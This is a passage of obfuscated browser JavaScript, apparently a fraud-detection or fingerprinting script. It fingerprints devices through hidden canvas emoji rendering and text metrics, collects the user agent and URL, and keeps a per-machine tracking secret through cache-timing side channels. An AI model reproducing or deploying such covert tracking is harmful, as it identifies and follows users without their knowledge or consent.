h4[C_JzX.g7z];z0++){n2=h4[z0];window[C_JzX.B5x][D9i][Y2A](n2,T_);}else m5(C_JzX.m17 + u0 + C_JzX.L8l + B2 + ((O1R,B5M) >= (k_O,F60)?C_JzX.x2$:(a67,t8q)),new Error(E$A));};t9();}var A9x=8010;var U44=728;var J8L='shp_nltx';var u0,B2,l_;u0=J8L;B2=A9x > U44?C_JzX.O7Q:C_JzX.o6g;try{l_=C_JzX.F$6;if(typeof window[l_] === C_JzX.i20)window[l_]={};window[l_][u0]={'name':u0,'run':W3};}catch(B6){}})();(function(){'use strict';var d_M=6125;var X78=842.90;var n_y='iO0A';var s82=8.08e+3;var m_4='1';var t_J='cfp';var g9X=543;var X9,v2,L2,O_;X9=g9X <= d_M?m_4:(s82,X78);function e_(f7){var m0P='2d';var I7H="actualBoundingBoxAscent";var u7Q="emHeightDescent";var Y0T="fontBoundingBoxDescent";var N3n="fontBoundingBoxAscent";var y4P="emHeightAscent";var k9c="ideographicBaseline";var J6m="measureText";var I48="actualBoundingBoxDescent";var h$h=129315;var T6P="alphabeticBaseline";var r8T=128169;var k$i="hangingBaseline";var v4M="actualBoundingBoxRight";var m$m="actualBoundingBoxLeft";var v6h="getContext";var l8,i0,r4,w5,o4,P6,c4,e1,N$,v8,E$,J9;l8=f7[C_JzX.f2g];i0=f7[C_JzX.k5e];r4=[h$h,r8T];w5=L2 + r4[H98WS.q0l](function(U8){var m1y="fromCodePoint";return String[m1y](U8);})[C_JzX.S3J](C_JzX.G2o);o4=function(){var M8F='canvas';var x6;x6=document[H98WS.q1o](M8F);x6[H98WS.k6b]=C_JzX.W7s;x6[H98WS.b2V]=C_JzX.x03;x6[H98WS.g1K][H98WS.V_J]=H98WS.D95;document[H98WS.N_h][H98WS.C50](x6);return x6;};P6=function(O6){var z4$='40px nothingnothing';var w7J="font";var x0F="fillText";O6[w7J]=z4$;O6[x0F](w5,C_JzX[564838],C_JzX.b4F);};c4=function(P7){var t1J="toDataURL";var E3u="canvas";var S7;S7=v8[E3u][t1J]();return f7[H98WS.c$a][H98WS.G2R](S7);};try{N$=Date[C_JzX.f1_]();e1=o4();v8=e1[v6h](m0P);P6(v8);E$=c4(v8);J9=v8[J6m](w5);e1[H98WS.n1E]();l8({start:N$,end:Date[C_JzX.f1_]() || new Date()[H98WS.N$W](),action:v2,url:(location[C_JzX.y_X] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),userAgent:navigator[C_JzX.Q7a],text:ftr__JSON3[C_JzX.w1_]({emoji:E$,dims:{width:J9[H98WS.b2V],actualBoundingBoxLeft:J9[m$m],actualBoundingBoxRight:J9[v4M],fontBoundingBoxAscent:J9[N3n],fontBoundingBoxDescent:J9[Y0T],actualBoundingBoxAscent:J9[I7H],actualBoundingBoxDescent:J9[I48],emHeightAscent:J9[y4P],emHeightDescent:J9[u7Q],hangingBaseline:J9[k$i],alphabeticBaseline:J9[T6P],ideographicBaseline:J9[k9c]}})});}catch(I2){if(e1 !== undefined)e1[H98WS.n1E]();i0(H98WS.Y4S + v2 + C_JzX.L8l + X9 + C_JzX.x2$,I2);}}v2=t_J;L2=n_y;try{O_=C_JzX.F$6;if(typeof window[O_] === C_JzX.i20)window[O_]={};window[O_][v2]={name:v2,run:e_};}catch(E9){}})();(function(){var F4S=1515606858;var F7D=805308496;var v21=186586906;function j$(s5){var T$p=28;var M7V=756881937;var g4P=1842461;var H7L=1281250311;var s4b=47;var C7y=307644762;function X0(i_){var l$N=101319708;var e0x=822087430;var F6j=991256623;var X4p=620764477;var Q2H=2368;var Q4;Q4=_jb3([F6j,l$N,X4p,e0x,Q2H],_72b,C_JzX[15546]);D2[Q4(C_JzX[564838])]=i_;}var W$o=62;var y68=271978779;var Y5T=906758918;var L9p=1510547028;var B5A=1851136540;var N1f=973955160;var I7z=453718848;var h4k=973471755;var u3z=1191908633;var D9k=807090512;var v$c=169739035;var J0U=106584141;var j0H=1447251242;var s2q=85;var s_B=274681154;var S8A=525748570;var S3F=78;var O5e=49;var e_Y=387454298;var y4K=470176856;var y00=508582486;var X24=1850037328;var D2C=235543320;var l6_=288755771;var D1i=976045908;var O7T=53;var W$E=654511629;var e2Q=925906221;var u_s=1129064206;var s9K=122504012;var G77=974212636;var e6h=1026622001;var e3J=387777024;var V6r=1851136339;var s5P=190470221;var m1_=654521370;var n9U=1908480;var n7B=184816470;var v5W=487019608;var k_0=1196709386;var E86=823329086;var R5j=1980839450;var f2s=1851133719;var u9h=1851129936;var E$D=287132994;var A1D=71;var N9Z=82;var e2s=609443928;var k$Y=1129084494;var e4p=1296201232;var e5_=474773568;var k2T=119931409;var a1X=17774400;var y$b=641948998;var p76=1481449295;var A8B=859860566;var l6o=992025152;var U9W=487268877;var V3Z=1296201231;var E2j=404704844;var M$0=807480908;var h7o=470158865;var n9i=70;var V2Q=119213594;var O13=42;function e0(t_){var N9D=2359564;var W0n=207247437;var U05=1410990609;var D55=51315217;var S$f=924585478;var V_v=119279180;var m$9=823461456;var A5S=255791645;var v1f=892282397;var p$T=8022;var V6b=976499980;var b4j=386273536;var c8k=1509964;var w2Q=34807815;var d9d=587602442;var P$z=118306081;var T$b=1515586570;var v2p=320603673;var F6C=68179523;var W1I=290276172;var W8w=727073360;var C_w=324421978;var F1b=70586374;var O4W=219362567;var Q9D=105674816;var s$Q=2017470236;var V_4=152642076;var G7q=236724250;var L55=539569174;var N7,o8;N7=_jb3([S$S,V_v,U05,s5X,s3z,F6C,O4W,s$Q,c8k,T$b,m$9,P$z,k_0,h7o,D88,S$f,v2p,n1f,G7q,W0n,w2Q,v1f,L55,C_w,d9d,Q9D,V_4,A5S,N9D,W1I,b4j,W8w,D55,F1b,V6b,p$T],_72b,C_JzX[15546]);o8=N7(C_JzX[564838]);Object[N7(C_JzX[38777])](o8,t_);o8[N7(C_JzX[15546])][N7(C_JzX[121645])]=t_[N7(C_JzX[533354])][N7(C_JzX[296503])] === C_JzX.o6g?t_[N7(C_JzX[307602])][N7(C_JzX[64621])]:undefined;o8[N7(C_JzX[262630])][N7(C_JzX.f8r)]=t_[N7(C_JzX.g1W)][N7(C_JzX.n3J)] === C_JzX.o6g?t_[N7(C_JzX.l9J)][N7(C_JzX.Q5x)]:undefined;return o8;}var D5l=1984847876;var S1m=842869290;var v_H=1444168524;var w$8=63;var m7y=14426;var D88=1984847893;var n_z=724640589;var f6A=826306134;var q5y=135035392;var x7b=1061639248;var x0B=807077894;var P9y=184554838;function M9(o5,B8){var m1T=2446855;var c4A=991322159;var t8c=421335321;var Q1j=471545860;var i$G=1616399388;var a5U=385876785;var h6,s9;h6=_jb3([c4A,a5U,t8c,i$G,Q1j,m1T],_72b,C_JzX[38777]);s9=o9(o5,B8);s9[h6(C_JzX[564838])]=h6(C_JzX[38777]);h1(s9);q1=C_JzX.V_j;}var m8n=1515585567;var h77=859321640;var q$Y=1230636803;var k5K=406262293;var p9H=2018913062;var t$R=2017470233;var a04=1515588623;var s5X=974212190;var e20=48;var k7d=1410405905;var K5_=1981164549;var R$S=1180503130;function V9(l9,M3){(function(){(function(){d6[564838]=(function(){var Q7u=2;for(;Q7u !== 9;){switch(Q7u){case 2:Q7u=typeof globalThis === '\x6f\x62\x6a\u0065\x63\u0074'?1:5;break;case 5:var X0a;try{var W2r=2;for(;W2r !== 6;){switch(W2r){case 9:delete X0a['\x69\x42\u0056\u004e\u0034'];var s9Q=Object['\u0070\x72\x6f\x74\x6f\x74\x79\u0070\u0065'];delete s9Q['\x66\x79\u007a\u0072\x67'];W2r=6;break;case 3:throw "";W2r=9;break;case 4:W2r=typeof iBVN4 === '\u0075\u006e\u0064\x65\x66\u0069\u006e\x65\x64'?3:9;break;case 2:Object['\x64\u0065\u0066\x69\u006e\x65\x50\x72\x6f\x70\u0065\x72\x74\x79'](Object['\x70\x72\u006f\x74\u006f\x74\u0079\x70\x65'],'\u0066\x79\x7a\u0072\x67',{'\u0067\u0065\x74':function(){return this;},'\u0063\u006f\u006e\u0066\u0069\u0067\u0075\x72\u0061\u0062\u006c\u0065':true});X0a=fyzrg;X0a['\u0069\u0042\x56\u004e\x34']=X0a;W2r=4;break;}}}catch(N7j){X0a=window;}return X0a;break;case 1:return globalThis;break;}}})();d6[296503]=d6[564838];d6[121645]=d6[564838];d6[307602]="uAd";function d6(){}d6[564838].p8mm=d6;d6[533354]="bcx";d6[15546]="y9u";d6[262630]="UVj";d6[64621]=false;d6[38777]=true;return !(function(){var w8x=1616399361;var Q4P=421527573;var g1a="";var N91=488328514;var F3h=54;var M5Z=436218906;function o5(u3,e$,Z1){var y6l=2706453;var l5x=2017484847;var Y7m=404559628;var k9E=654318412;var x4;x4=q5([l5x,k9E,Y7m,y6l],j1,d4z);if(e$ === Z1)return x4(O3T);for(var b_=O3T,w3=e$;w3 < Z1;w3++)(b_<<=d4z,b_|=u3[w3]);return b_[x4(d4z)](R8J);}var N9o=17697035;var n1A=637609767;var N2e=1196709464;var d1u=120980256;var j0e=707407905;var D38=219612502;var p1m=487273999;var X0q=940728367;var t$p=55;var y1e=13136;var d9o=823025711;var b8J=823461456;var X1R=2706463;var M5b=1112539666;var C$O=68616203;var r_T=356321056;var p9L=402740312;function m5(K5){var W4F=370627672;var d0t=1291923980;var W_4=34340954;var S8D=386665482;var I5d=1415071513;var Y4v=1024074005;var Q53=1293562369;var o7X=252708638;var w1S=102438667;var g8L=1481443840;var A3j=470158865;var Z$X=186716698;var o0b=1296201219;var v5m=923754584;var t4Y=536947458;var s$z=1112560728;var M1E=388109841;var k2K=488461891;var b08=1447251215;var u15=1979920384;var V63=1415071516;var F8G=1276314624;var N2f=371130653;var p_q=1984839439;var g0F=205396795;var u2G=823540490;var e4L=285675322;var v7E=1292838422;var z$K=34013206;var t4y=402872397;var l0t=68900419;var c8e=991322200;var b3I=70324509;var P27=219878700;var f_f=1409485354;var I3r=470760512;var c3m=655371026;var r$T=1275466502;var h49=67189558;var t$x=1984847893;var u4i=571541521;var a4Y=805312023;var F8B=34934060;var Q1$=1193021719;var H_l=269944922;var y7v=102573835;var o1b=1281250325;var W5v=974212190;var A_V=1023475719;var d5q=655951622;var f6J=587276060;var M9j=722935319;var b96=1281250321;var t30=103299862;var I8v=638990865;var z1J=17240589;var L5U=5063500;var y5D=1851133696;var b0,X0,K8;b0=q5([H_a,T9L,q$J,k7N,B4o,t4y,s$z,p_q,w1S,I5d,d4g,z$K,u2G,f6J,Y4v,g8L,W_4,y5D,I3r,P27,b96,I8v,b08,M1E,o7X,Q53,k2K,F8G,v5m,D$a,H_l,Y$7,t30,Q1$,W4F,u15,m7J,v7D,a_4,p9V,J5y,n3A,q6K,w1S,I5d,d5q,h49,g0F,Z$X,e4$,L5U,u4i,N2f,z1J,y7v,r$T,c8e,O_d,V63,a4Y,o0b,S8D,o1b,c3m,m5N,F8B,e4L,N8B,f54,A3j,t$x,K8I,b3I,q3g,d0t,k2K,F8G,x_R,T9L,f_f,W5v,v7E,l0t,M9j,t4Y,A_V,s7w,V0x],j1,M1M);(X0=K5[b0(O3T)]?r0(K5[b0(d4z)]):void O3T,K8={sv:X0?n1(X0):b0(t3E),extra:b0(M1M)});return (K8[b0(w5l)][c7]=K5[b0(g4V)],K8[b0(f1i)][o9]=K5[b0(z5m)],K8[b0(B8Y)][C2]=K5[b0(n6z)],K8[b0(T5U)][n9]=K5[b0(R50)]?K5[b0(V$S)][b0(v2K)](t3E):void O3T,K8[b0(R8J)][n7]=K5[b0(R$S)]?N0(K5[b0(T2c)]):void O3T,K8[b0(I$d)][f$]=K5[b0(z7H)]?K5[b0(w2D)][b0(F9X)](t3E):void O3T,K8[b0(r$2)][V2]=v6(),K8[b0(z0D)][f3]=K5[b0(R5O)],K8[b0(O7O)][M0]=K5[b0(E_J)],K8[b0(s0i)][t2]=K5[b0(Y9b)],K8[b0(Y91)][R2]=K5[b0(W$h)] || void O3T,K8);}var I4m=1481442055;var B4h=974915148;function u0(m_,h7,B9){var t02=3296542;var O0;O0=q5([p8v,t02],j1,d4z);return B_(h7,B9 + d4z)[O0(O3T)](function(I0){var u7;u7=q5([O2y,u$S,Z3C,X1R],j1,d4z);return m_[u7(O3T)](I0);});}var e5N=958934588;var U_0=1294670881;var G9g=17897486;var u4T=537997341;var J5B=741415213;var x$c=453183820;var j84=453581583;var M6S=140138573;var j7G=1412510009;var h4i=419838725;var N1z=254018845;var O1d=537133319;var q$J=89540954;var P$I=689974077;var r6a=352524830;var C6f=118306081;var q7a=1281250336;var D_E=708445735;var i72=992427057;var d8i=471533113;var S9v=269887251;var v6G=119152460;var e5p=1447255892;var n_p=287250954;var p4P=139483734;var v5c=189226842;var o$h=218833728;var f1v=823278368;var R50=13;var D1n=1111706710;var f2b=1196038152;var U6p=1281250310;var P38=655753991;var R29=691022125;var p7M=35262487;var e1W=302785050;var o9J=353441370;var S1w=202659395;var o5B=19343117;var w6F=1481448476;var B4o=1296201238;var f46=772607778;var v7M=11094;var c3k=559301200;var a64=943746646;var g7S=2368;var Q5f=1010250293;var e_e=319161885;var s$x=537133057;function r3(s2,B$,Q0,d$,h9,B2,a8){var S_r=658121259;var y_r=724642602;var J9H=201329429;var D_l=604836379;var s5k=810961242;var c5Z=989858061;var i_A=924728093;var o6U=100666133;var n9C=537339222;var y9D=119151375;var I6l=437203463;var d3H=1865294;var w0L=355409191;var C5Z=973144347;var k6U=1196709400;var L60=572981309;var B5N=104136707;var c94=371670075;var S0Q=1415071549;var d1Q=1610614801;var y2L=975578925;var s3g=1515008;var t2K=538009647;var E69=352913962;var T0,l1,p3,Y8,F7,Y$;T0=q5([t2K,y9D,s5k,c94,L60,y_r,S_r,w0L,y2L,S0Q,J9H,x$1,i_A,C5Z,D_l,y0R,x02,o6U,I6l,B5N,M5b,n9C,E69,c5Z,d1Q,d3H,k6U,s3g,X9O],j1,t3E);l1=h0(a8,s2,B$,d$);if(l1[T0(O3T)] === v0[T0(d4z)]){(p3=R8(),Y8=v2(p3),F7=O3T,Y$=F7 + Q0[T0(t3E)]());return (G4(F7,Y$,p3,B$,h9),m5({firstTimeOnThisMachine:!O3T,hasCache:!O3T,isValidMcft:!O3T,mcft:s2[T0(M1M)](),secret:Y8,firstRowThatHasSecret:F7,timeTookToFindSecret:z3() - B2}));}return b$(l1[T0(C4v)],s2,B$,Q0,d$)[T0(w5l)](function(F8){var U77=1851144759;var K_r=1409485322;var e0M=1444612365;var o5q=1447251201;var F_j=588066902;var W7P=705433885;var u5R=470881031;var T8Z=640103953;var b0H=1129063181;var A5b=1610615552;var F7x=1129069316;var T$_=287118157;var B9u=609634650;var k2d=655576158;var g3f=1025310748;var S5c=573650747;var a5O=252973872;var Z29=1112546326;var S5b=839650054;var k$M=810959440;var K3w=993144096;var C9d=3101723;var g9Z=1515585548;var E5I=486873382;var l3d=556869920;var P6v=51789085;var E64=203279;var y4m=839321088;var t9u=925840920;var s79=454234129;var e3c=286523662;var A5s=724246843;var T7A=53937674;var Y0h=67897165;var N_4=455368792;var y5g=554438920;var N5y=826028064;var M4t=591076138;var Z9T=708193067;var t55=1275134720;var U5Y=67510284;var i7t=288045373;var o0$=151719958;var i5p=420883969;var J8i=105726796;var z6c=488838714;var W_,V$,X4,E3;W_=q5([t2K,y9D,B9u,i7t,M4t,Z9T,l3d,z6c,N5y,S5c,k$M,b0H,Y0h,t55,N_4,A5s,m0T,U77,m9K,W7P,Z29,F_j,J8i,v$p,k1V,y4K,T7A,E5I,K3w,r6a,g9Z,n6m,F70,j_2,K_L,y4m,E64,X7e,G76,N8B,f54,u5R,T8Z,g3f,s7w,E7S,R8v,y5g,s79,t9u,D$a,o9J,A5b,d41,z5I,c4S,S5b,o5q,K_r,k2d,o0$,e3c,E0z,K76,Q5q,U5Y,Y4O,F7x,T$_,a5O,i5p,e0M,Z2w,t3e,o34,P6v,C9d],j1,d4z);if(F8[W_(O3T)] === G1[W_(d4z)])return r3(s2,B$,Q0,d$,h9,B2,l1[W_(t3E)] + d4z);if(F8[W_(M1M)] === G1[W_(T0r)]){V$=F8[W_(C4v)];if(j2(l1[W_(w5l)],s2,B$,Q0,d$))return A4(l1,F8,B2,B$,s2,Q0,d$,h9);F7=l1[W_(g4V)] + d4z;X4=F7 + Q0[W_(f1i)]();G4(F7,X4,V$[W_(z5m)],B$,h9);E3=F7;return m5({firstTimeOnThisMachine:!d4z,hasCache:!O3T,isValidMcft:!O3T,mcft:s2[W_(B8Y)](),secret:V$[W_(n6z)],firstRowThatHasSecret:E3,timeTookToFindSecret:z3() - B2,secretErrorInfo:F8[W_(T5U)],secretRow:l1[W_(R50)]});}return m5({firstTimeOnThisMachine:!d4z,hasCache:!O3T,isValidMcft:!O3T,mcft:s2[W_(T2c)](),secretErrorInfo:F8[W_(I$d)]});});}var P6j=808523777;var l5N=791491383;var o0y=35;var a2V=826091052;var M$J=823725824;var v58=341197327;var J8$=2018917669;var x_R=823222360;var V5H=307053388;var W1u=540030766;var w4m=1515591197;var i6l=458639706;var R5a=436213504;var R52=169285641;var M_T=1445601575;var J3z=757803831;function a4(c6,M9,q4,Y6){var e5i=1410925578;var E5P=318774590;var b5;b5=q5([H_a,T9L,S5p,f46,n8p,n_p,e4X,O9h,E5P,e5i,V0x],j1,M1M);for(var m1=h6[b5(O3T)],S$=c6 * m1 + m1 - d4z;S$ >= c6 * m1;S$--)d4z === M9[S$ - c6 * m1] && q4[b5(d4z)](S$);}var H39=104;var E3O=742979;var t5o=67769663;var O2y=1024352303;var M42=101321987;var S00=370809600;var y4e=72172364;var I6_=356544069;var e9u=540879152;var M4m=989945903;var R3j=218895105;var h1M=387649852;var m9c=470099715;var Y9b=29;var k1D=691077165;var s7w=1411056406;var u5j=824262460;function F6(d8,U3,R1,o2){var q0;q0=q5([F5w,v6G,O4Q],j1,d4z);return (o2[y4] || (o2[y4]=q0(O3T)),o2[y4][q0(d4z)](d8),new Promise(function(H2){var o7r=3411982;var i6R=142595;var t4x=101060890;var Y4D=303831579;var b3h=553648138;var Q5,l0,e_,C_,M6;Q5=q5([F5w,j9O,b3h,Y4D,i6R,o7r,t4x,X9O],j1,t3E);(l0=z3(),e_=Q5(O3T),C_=d8 * h6[Q5(d4z)],M6=C_);setTimeout(function I6(){var B29=238959638;var v6A=369500945;var o7z=437659411;var b3P=68622358;var F6E=990708756;var F34=1522192;var N5C=286065179;var t3a=436672796;var a2A=369564187;var a1I=873605642;var e1l=723720727;var h3z=2706433;var u_c=286335755;var G3e=288037639;var w6p=740098640;var E0_=1447251223;var e8J=890119984;var K_7=1836041;var t8e=235603469;var t0,X5,n3,D4;t0=q5([H_a,T9L,S5p,f46,n8p,n_p,e4X,o7z,N5C,a1I,a2A,t8e,u_c,t3a,e8J,E0_,C$O,e1l,B29,b3P,F34,w7W,E06,j0T,w6p,K_7,I7D,R3G,v6A,G3e,F6E,h3z],j1,d4z);(n3=C_ + h6[t0(O3T)],D4=M6 + R1[t0(d4z)](h6[t0(t3E)]));for(X5=M6;X5 < n3 && X5 < D4;X5++)e_[t0(M1M)](U3[t0(T0r)](X5));(M6=X5,M6 < n3?setTimeout(I6,h6[t0(C4v)]):H2({row:d8,programsLinkTimes:e_,rowTestTime:z3() - l0}));},O3T);}));}var r8C=909981484;var k2z=1415071500;var g7_=287119630;var K_L=185947224;var F9X=22;var K5k=1293499184;var b7o=758588715;var M1s=907152703;var E81=1447251228;var T8c=1846107976;var O8h=119349522;var n6z=11;var w$n=725170493;var k1V=907086160;var x$1=168573207;var y3z=43;var x2k=1129069590;var p2e=1851144225;var E6k=1225082453;var T0M=1112543761;function E_(D1,i2){var Z69=843856913;var b4n=923028574;var g3;g3=q5([F5w,c_7,M3w,b4n,Z69],j1,O3T);for(var k6=g3(O3T),X1=O3T;X1 < D1[g3(d4z)];X1++)D1[X1] !== i2[X1] && k6[g3(t3E)](X1);return k6;}var k7N=654707991;var X6i=508582486;var K9L=977106457;var F68=1024924189;var Y3R=823156783;var j6N=991060056;var E06=18828610;var j8T=470881063;var W1m=223877210;var h6s=39;var Q1I=287051027;var k6$=1409286939;var H3V=755256414;var U23=10573;var N_5=1980181015;var I89=1414541885;var S_L=791818;var N_b=1983251511;var W$h=31;var O4Q=2705168;var i1Z=1581798439;var N_l=1191904768;var R45=976632624;var d3j=318768148;function h4(k7){var Y79="buffer";var i69="byteLength";var E5h="byteOffset";return k7 instanceof ArrayBuffer?new Uint8Array(k7):new Uint8Array(k7[Y79],k7[E5h],k7[i69]);}var T6h=404741;var N16=219749148;var g7p=203497780;var y0p=1281250311;var g$x=990916657;var f6L=1230636829;var T7v=809450033;var I_y=438047513;var g4V=7;var l8F=1444741121;var J0f=756883467;var F58=152896548;var g0g=104146465;var z0D=24;var Z9q=32;var c_k=1442906119;var A5_=1983252262;function I7(z_){var p_e=127;var H0Z="charCodeAt";var f$b="encode";var I$,g0;I$=new Uint8Array(z_[A2O]);for(var Z_=O3T;Z_ < z_[A2O];Z_++){g0=z_[H0Z](Z_);if(g0 > p_e)return new TextEncoder()[f$b](z_);I$[Z_]=g0;}return I$;}var H37=1230636800;var Q5Q=41;var t95=822485788;var R8J=16;var n8y=419832588;var R6X=641344295;var m4P=286988072;var T9L=662797;var P2u=806551808;var p9V=474773568;var I0L=5920845;var n$C=51;var T0r=4;var u7Z=1481452327;var y8r=572197385;var j8K=856502308;var G3r=607986522;var Q$7=1443497999;var f0Q=856755483;var q22=1191973149;var g1E=168441098;var k9J=490216474;var P9T=35464972;var J5y=661258;var F8l=387387914;var b8C=724240163;var b5r=991959841;var w79=939810863;var e1G=958071579;var w$g=167933518;var C7D=254485280;var X9O=8022;var B_c=487666176;function T2(f9){return f9 % t3E == O3T?O3T:d4z;}var B34=1599742013;function r0(m9){var z7m=17912920;var g_l=18747157;var t_N=152834872;var Q7B=825107989;var Y4E=941240592;var M$e=219875076;var P$q=370082826;var T45=1515591447;var S4G=536952084;var N6n=1007164170;var s8$=907884806;var x1t=219945493;var w0P=890241030;var U3h=1192172349;var H$g=170530330;var g9Q=1481448207;var g3V=923544855;var d0p=2017470976;var e8k=958140703;var j68=537075994;var M_J=1281250307;var c$s=18422531;var I_,a6,t7,A_;I_=q5([F5w,x$c,T45,n6m,Y4E,w0P,g_l,Q7B,p9$,a_N,o7p,N6n,H$g,M_J,g3V,g9Q,a3f,x1t,M$e,U3h,z7m,j68,M_q,e_e,s8$,P$q,c$s,t_N,d0p,c_7,e8k,S4G,K5k,x5L],j1,M1M);(t7=I_(O3T),A_=Math[I_(d4z)](h6[I_(t3E)] / h6[I_(M1M)]));for(a6=O3T;a6 < A_;a6++)t7=t7[I_(T0r)](n8(m9[a6],h6[I_(C4v)]));return t7=t7[I_(w5l)](n8(m9[a6],h6[I_(g4V)] - A_ * h6[I_(f1i)]));}var j9R=436214020;var D$a=1481448200;function H3(p8){var S2X="fromCharCode";var s3O="decode";var v$A="apply";var W4I="function";var A8,W0;if(W4I == typeof TextDecoder){A8=new TextDecoder()[s3O](p8);if(A8)return A8;}W0=h4(p8);return decodeURIComponent(escape(String[S2X][v$A](String,W0)));}var T0C=727073360;var Y2y=1192694273;var j0T=1515588875;var X2C=1415075138;var a2I=823287855;var L$7=186064155;var d4d=1276772883;var E7S=755387486;var J0F=471676177;var v2V=37;var O69=926769199;var M5V=520232983;var n8p=587871501;function W1(h8){var Y6h=486545670;var t2c=83889210;var Y1T=656896;var E0l=1415071502;var Z5q=154758697;var D9j=185671448;var k91=1112539671;var F7r=1112540416;var p1f=973939030;var w9$=1444613645;var R7F=808519741;var h8Q=286340635;var A3h=455868687;var e3m=105929302;var V4k=318835202;var L23=926547995;var p8a=68224789;var H4h=268502536;var l8s=186464283;var Y_4=119341084;var b4w=205127690;var m7I=471612176;var E4K=895374343;var T6C=321323831;var K7r=18940167;var l4v=487403793;var I_G=960523862;var k9Y=492460109;var B8q=374364758;var O_Y=907873360;var P$u=640102677;var l4S=389878304;var b6l=219612166;var A6S=1616399364;var H_5=1515588876;var Y6Y=471481600;var w_m=171645755;var k90=554459224;var u84=286000642;var a7,c4,V8,E7;a7=q5([H_a,T9L,t2c,G76,N8B,h8Q,E4K,Z5q,D3A,P5v,G76,N8B,l8s,d4d,k90,M42,T6C,t3e,f4F,V43,e3m,P$u,Y_4,i6l,L23,p1m,l4S,Y6h,M5W,A3h,h$a,Y$7,Y6Y,w_m,b6l,d9K,V4k,H_5,O_Y,O8W,Y1T,k91,i93,L4a,E0l,A6S,O8h,k9Y,B8q,K76,Q5q,P9T,w8x,l4v,b4w,F7r,p1f,w9$,Z2w,t3e,p9V,J5y,n3A,q6K,H4h,i6l,L23,p1m,l4S,Y6h,I_G,K7r,p8a,R7F,m7I,E9z,D9j,K76,u84,i1r],j1,t3E);c4=h8[a7(O3T)];h8[a7(d4z)]=a7(t3E);for(var M_=k2(c4),o1=O3T,F1=a7(M1M),G9=O3T;G9 < M_[a7(T0r)];G9++){V8=B0(M_[G9],h6[a7(C4v)] / h6[a7(w5l)]);if(V8[a7(g4V)])if((o1+=V8[a7(f1i)],V8[a7(z5m)])){for(var O6=O3T;O6 < V8[a7(B8Y)][a7(n6z)];O6++){E7=V8[a7(T5U)][O6];M_[G9][E7]=d4z - M_[G9][E7];}F1[a7(R50)]({segment:G9,type:a7(V$S)});}else F1[a7(R8J)]({segment:G9,type:a7(R$S)});h8[a7(I$d)]=h8[a7(z7H)][a7(w2D)](M_[G9]);}if((h8[a7(F9X)]=v2(h8[a7(r$2)]),o1 > O3T))return F1[a7(z0D)](function(E6){var m98=727056392;var N8p=1981440047;var p5p=219893058;var b6;b6=q5([N8p,p5p,m98],j1,O3T);return b6(O3T) === E6[b6(d4z)];})?{hasCacheAnomaly:!O3T,errorsCorrected:!d4z,minNumberOfErrors:V8[a7(R5O)],segmentsWithErrors:F1}:{hasCacheAnomaly:!O3T,errorsCorrected:!O3T,minNumberOfErrors:o1,segmentsWithErrors:F1,secretBitsBeforeCorrection:c4[a7(E_J)]()};return {hasCacheAnomaly:!d4z};}var z4t=187764999;var k5L=1849690916;var P5v=503317014;var n6m=554769744;var z7H=20;var V$S=14;var p62=1129055783;function K6(k4,y1,N8){var o1t=1776922;var R1D=503775242;var v1n=471551298;var Q03=51839488;var x1b=454901018;var H9C=184943901;var V1S=102571052;var R8G=1292247045;var G4S=606018054;var h8r=1281250335;var x8K=992032260;var y8J=538313491;var Z9w=103875079;var F8J=424493900;var X8r=807086086;var x18=402721339;var h1G=389486359;var K_1=1980309777;var R22=490541319;var f00=2032139;var B1F=202315533;var l8o=67124494;var L2E=840630555;var R8x=201339146;var O1w=1515590937;var G_m=739312208;var l$e=155203098;var B4i=118556177;var C2m=370147869;var j9,Q_;j9=q5([O2y,u$S,Z3C,a1N,l8o,G4S,Q03,x8K,L2E,h1G,B4i,x1b,V1S,h8r,J_y,F8J,O1w,G_m,R8G,S1w,o1t,y8J,f00,x18,X8r,C6f,R8x,Z9w,K_1,v1n,R1D,C2m,B1F,R22,H9C,l$e],j1,O3T);Q_=S6();k4[j9(O3T)](Q_);for(var u4=new Array(h6[j9(d4z)])[j9(t3E)](O3T)[j9(M1M)](function(){var f2i=155198993;var G4f=68885072;var w1C=291133517;var e03=973811286;var j$u=370880539;var H5n=705108738;var s7m=185281547;var U0,D6;U0=q5([O2y,u$S,Z3C,a1N,l8o,u8l,y0p,O9h,f9y,x38,H5n,W2J,B_c,T0M,e03,h4i,w4m,G4f,s7m,w1C,j$u,f2i],j1,O3T);D6=k4[U0(O3T)](Q_);return (N8[U0(d4z)]?N8[U0(t3E)][U0(M1M)](D6[U0(T0r)](t3E)):N8[U0(C4v)]=[D6[U0(w5l)](t3E)],Q9(D6,y1,N8));}),v4=O3T,I2=O3T;I2 < u4[j9(T0r)];I2++)u4[I2] && v4++;return v4 / h6[j9(C4v)] > h6[j9(w5l)];}var q3g=184942848;var f50=356061460;var A8u=33555546;var e$_=101064483;var K7J=286989593;var k5$=822435887;var n4a=85729048;var e4g=354026517;function j2(k3,T5,M5,H4,P2){var H1i=555550245;var b$3=537995040;var z47=202315530;var p41=908525862;var q2v=856434488;var L4o=471409671;var j49=404556122;var b6U=1980640769;var h1W=285756738;var y4J=419437864;var q04=689579523;var l0n=18560780;var X0h=638851098;var p3x=672609306;var F6q=453444374;var a0c=70979847;var W6B=1481443098;var H3r=169023768;var f_G=454760254;var l6w=755383833;var h5;h5=q5([k5$,m5N,f_G,H1i,z47,a0c,p3x,b6U,h1W,l0n,p41,q04,X0h,b7y,b$3,y4J,q$J,k7N,F6q,L4o,H3r,q2v,W6B,j49,l6w,S3g,U23],j1,t3E);if(k3 > H4[h5(O3T)]()){for(var j7=H4[h5(d4z)](k3) * h6[h5(t3E)],U7=O3T,g8=j7;g8 < j7 + C4v;g8++)Q9(M5[h5(M1M)](g8),T5,P2) || U7++;if((P2[b3]=U7,C4v === U7))return !O3T;}return !d4z;}var u_E=1851136532;var o68=35131417;var V43=369891850;var z5m=9;var w6X=1296201223;var Y0z=103559725;var n2L=34;var B4V=169025063;var T0J=1447251229;var a1N=1616399391;var C9W=1615023198;var s87=488644924;var J4U=184947481;var K5Y=690828585;var G8r=976633134;var V02=1026240039;var H_o=806433812;var O5t=973549331;function B0(y6,K1){var D$q=1851131393;var I4U=823025752;var F1A=35000579;var r$U=1443306249;var m03=1008084250;var c$b=1230642203;var Z1q=1415071488;var v$P=134230286;var N0k=186537048;var E_$=1616399370;var S7a=973549142;var s3D=387532628;var e$n=352472386;var Z7p=1112546816;var q7s=50612052;var H9G=186456141;var a8w=1514070;var 